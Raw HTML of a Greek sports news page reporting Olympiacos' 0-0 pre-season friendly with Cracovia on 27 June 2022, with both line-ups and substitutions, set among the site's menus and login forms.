<li id="menu-item-175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li id="menu-item-173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li id="menu-item-174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 4
-->


<div class="td-header-wrap td-header-style-4 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-header-container td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6976bb672ca5a_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_6976bb672ca5a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6976bb672ca5a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.sportskalampaka.gr/index.php" target="_self"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-1.jpg"/></a></div></div>
</div>                </div>
            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
			<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://www.sportskalampaka.gr/">
				<img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png" alt=""/>
				<span class="td-visual-hidden">sportskalampaka</span>
			</a>
		    </div>
    <div class="menu-neo_menou-container"><ul id="menu-neo_menou-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-179"><a href="https://www.sportskalampaka.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-162"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/">ΠΟΔΟΣΦΑΙΡΟ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-165"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΘΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-163"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Α&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b2-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Β&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-166"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b3-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/">Γ&#8217; ΕΡΑΣΙΤΕΧΝΙΚΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-167"><a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7/">ΔΙΕΘΝΗ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-168"><a href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-175"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΜΠΑΣΚΕΤ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-176"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/basket-league/">BASKET LEAGUE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b11-%ce%b5%cf%83%ce%ba%ce%b1%ce%b8/">Α1 ΕΣΚΑΘ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://www.sportskalampaka.gr/category/%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/%ce%b4%ce%b9%ce%b5%ce%b8%ce%bd%ce%b7-%ce%bc%cf%80%ce%b1%cf%83%ce%ba%ce%b5%cf%84/">ΔΙΕΘΝΗ ΜΠΑΣΚΕΤ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-169"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/">ΑΛΛΑ ΣΠΟΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-170"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%ce%b2%ce%bf%ce%bb%ce%bb%ce%b5%cf%8a/">ΒΟΛΛΕΪ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-171"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%83%cf%84%ce%b9%ce%b2%ce%bf%cf%83/">ΣΤΙΒΟΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-172"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%84%ce%b5%ce%bd%ce%b9%cf%83/">ΤΕΝΙΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-173"><a href="https://www.sportskalampaka.gr/category/%ce%b1%ce%bb%ce%bb%ce%b1-%cf%83%cf%80%ce%bf%cf%81/%cf%87%ce%b1%ce%bd%cf%84-%ce%bc%cf%80%ce%bf%ce%bb/">ΧΑΝΤ ΜΠΟΛ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-174"><a href="https://www.sportskalampaka.gr/category/%ce%b4%ce%b9%ce%b1%cf%86%ce%bf%cf%81%ce%b1/">ΔΙΑΦΟΡΑ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.sportskalampaka.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.sportskalampaka.gr/">Αρχική</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Προβολή ΣΟΥΠΕΡ ΛΙΓΚ" class="entry-crumb" href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Super League: ισοπαλία για τον Ολυμπιακό σε φιλικό με την Κρακόβια</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-35486" class="post-35486 post type-post status-publish format-standard has-post-thumbnail category-25" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.sportskalampaka.gr/category/%cf%83%ce%bf%cf%85%cf%80%ce%b5%cf%81-%ce%bb%ce%b9%ce%b3%ce%ba/">ΣΟΥΠΕΡ ΛΙΓΚ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Super League: ισοπαλία για τον Ολυμπιακό σε φιλικό με την Κρακόβια</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Από</div> <a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-27T21:16:44+00:00" >27/06/2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.sportskalampaka.gr/super-league-%ce%b9%cf%83%ce%bf%cf%80%ce%b1%ce%bb%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%cf%8c-%cf%83%ce%b5-%cf%86%ce%b9%ce%bb%ce%b9%ce%ba/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-35486">21</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25ce%25b9%25cf%2583%25ce%25bf%25cf%2580%25ce%25b1%25ce%25bb%25ce%25af%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c-%25cf%2583%25ce%25b5-%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b9%25ce%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Super+League%3A+%CE%B9%CF%83%CE%BF%CF%80%CE%B1%CE%BB%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C+%CF%83%CE%B5+%CF%86%CE%B9%CE%BB%CE%B9%CE%BA%CF%8C+%CE%BC%CE%B5+%CF%84%CE%B7%CE%BD+%CE%9A%CF%81%CE%B1%CE%BA%CF%8C%CE%B2%CE%B9%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25ce%25b9%25cf%2583%25ce%25bf%25cf%2580%25ce%25b1%25ce%25bb%25ce%25af%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c-%25cf%2583%25ce%25b5-%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b9%25ce%25ba%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.sportskalampaka.gr/wp-content/uploads/2022/06/5633031.jpg" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/06/5633031-696x391.jpg" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/06/5633031-696x391.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2022/06/5633031-300x168.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2022/06/5633031-748x420.jpg 748w, https://www.sportskalampaka.gr/wp-content/uploads/2022/06/5633031.jpg 750w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="5633031"/></a></div>
            <!-- content --><p>Ο Ολυμπιακός ξεκίνησε με ήττα (0-2 από τη Ριντ) τους φιλικούς αγώνες προετοιμασίας του στην Αυστρία, συνέχισε με νίκη (2-1) απέναντι στη Φορτούνα Ντίσελντορφ και τη Δευτέρα (27/6) αναδείχθηκε ισόπαλος χωρίς γκολ με την πολωνική Κρακόβια.</p>
<p>Οι «ερυθρόλευκοι» ήταν ανώτεροι στο μεγαλύτερο διάστημα της συνάντησης αλλά έδειξαν και πάλι πρόβλημα στη δημιουργία και την αποτελεσματικότητα, μένοντας χωρίς γκολ στα δύο από τα τρία παιχνίδια που έχουν δώσει έως τώρα, έχοντας πάντως χαμένο πέναλτι και δοκάρι απέναντι στους Πολωνούς.</p>
<p><strong>ΟΛΥΜΠΙΑΚΟΣ (Πέδρο Μαρτίνς): </strong>Βατσλίκ (46&#8242; Τζολάκης), Ανδρούτσος (63&#8242; Άβιλα), Μπα (64&#8242; Μανωλάς), Σισέ (64&#8242; Παπασταθόπουλος), Κούτρης (63&#8242; Ρέαμπτσουκ), Μ. Καμαρά (64&#8242; Εμβιλά), Κανέ (64&#8242; Κούντε), Μπουχαλάκης (64&#8242; Μασούρας), Βαλμπουενά (46&#8242; Καρβάλιο &#8211; 82&#8242; Τικίνιο), Χασάν (64&#8242; Ελ Αραμπί), Φαντιγκά (64&#8242; Ραντζέλοβιτς).</p>
<p><strong>ΚΡΑΚΟΒΙΑ (Γιάτσεκ Ζιελίνσκι):</strong> Χρόσο,  Κακαμπάτζε, Ρόντιν (75&#8242; Βόιτσικ), Γκίτα, Πέστκα, Γιούγκας (69&#8242; Ούρμπαν), Λοσάι, Ράσμουσεν (59&#8242; Λούσιουζ), Χάντσα, Μπαλάι, Κάπεκ.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-35487 size-full" src="https://www.sportskalampaka.gr/wp-content/uploads/2022/06/5633031.jpg" alt="" width="750" height="421" srcset="https://www.sportskalampaka.gr/wp-content/uploads/2022/06/5633031.jpg 750w, https://www.sportskalampaka.gr/wp-content/uploads/2022/06/5633031-300x168.jpg 300w, https://www.sportskalampaka.gr/wp-content/uploads/2022/06/5633031-696x391.jpg 696w, https://www.sportskalampaka.gr/wp-content/uploads/2022/06/5633031-748x420.jpg 748w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_2_6976bb672ef8e_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_6976bb672ef8e_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_6976bb672ef8e_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="#" target="_blank"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/newspaper-rec728.jpg"/></a></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25ce%25b9%25cf%2583%25ce%25bf%25cf%2580%25ce%25b1%25ce%25bb%25ce%25af%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c-%25cf%2583%25ce%25b5-%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b9%25ce%25ba%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Super+League%3A+%CE%B9%CF%83%CE%BF%CF%80%CE%B1%CE%BB%CE%AF%CE%B1+%CE%B3%CE%B9%CE%B1+%CF%84%CE%BF%CE%BD+%CE%9F%CE%BB%CF%85%CE%BC%CF%80%CE%B9%CE%B1%CE%BA%CF%8C+%CF%83%CE%B5+%CF%86%CE%B9%CE%BB%CE%B9%CE%BA%CF%8C+%CE%BC%CE%B5+%CF%84%CE%B7%CE%BD+%CE%9A%CF%81%CE%B1%CE%BA%CF%8C%CE%B2%CE%B9%CE%B1&url=https%3A%2F%2Fwww.sportskalampaka.gr%2Fsuper-league-%25ce%25b9%25cf%2583%25ce%25bf%25cf%2580%25ce%25b1%25ce%25bb%25ce%25af%25ce%25b1-%25ce%25b3%25ce%25b9%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bf%25ce%25bb%25cf%2585%25ce%25bc%25cf%2580%25ce%25b9%25ce%25b1%25ce%25ba%25cf%258c-%25cf%2583%25ce%25b5-%25cf%2586%25ce%25b9%25ce%25bb%25ce%25b9%25ce%25ba%2F&via=sportskalampaka">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bf-%ce%bd%ce%ad%ce%bf%cf%82-%cf%80%cf%81%cf%8c%ce%b5%ce%b4%cf%81%ce%bf%cf%82-%cf%84%ce%b7%cf%82-%cf%87%ce%ad%cf%81%cf%84%ce%b1-%ce%ae%cf%84%ce%b1%ce%bd-%cf%80%cf%81%cf%8e%ce%b7%ce%bd-%ce%b1%cf%81/">Ο νέος πρόεδρος της Χέρτα ήταν πρώην αρχηγός συνδέσμου οπαδών</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%83%ce%bf%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b1%ce%b3%cf%8e%ce%bd%ce%b5%cf%82-%cf%87%cf%81%cf%85%cf%83%cf%8c-%ce%bc%ce%b5%cf%84%ce%ac%ce%bb%ce%bb%ce%b9%ce%bf-%ce%b3%ce%b9/">Μεσογειακοί Αγώνες: χρυσό μετάλλιο για την Κυδωνάκη στο καράτε</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' 